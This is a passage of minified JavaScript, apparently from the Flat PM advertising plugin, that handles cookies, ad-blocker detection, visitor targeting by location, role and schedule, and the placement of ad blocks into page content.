console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul")[0].outerText;for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr)fpm_attr[prop]=fpm_randomString(10),fpm_modul=fpm_modul.replaceAll("{{"+prop+"}}",fpm_attr[prop]);document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var t="*";return""!=e&&(t+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){return[e,Array.from(e.querySelectorAll(t))]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions[e]},window.fpm_textLength_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var o="*:not(noscript)",i=0;return""!=e&&(o+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){var t=e.querySelectorAll(o),r=0,n=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){i+=r,r+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=i}),i+=n-r,e.fpm_textLength=i,[e,Array.from(e.querySelectorAll(o))]}).flat(1/0),window.exeptions[e]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||1,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){O.classList.remove(fpm_attr.show)},1e3*L.hide)},k=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(T=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",T)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(A=fpm_queryAll(E.selector,E.xpath,"true")).length&&A.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length&&M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,S,k,T,N,O;function I(){var e;document.removeEventListener("scroll",T),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(O.classList.remove(fpm_attr.show),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else 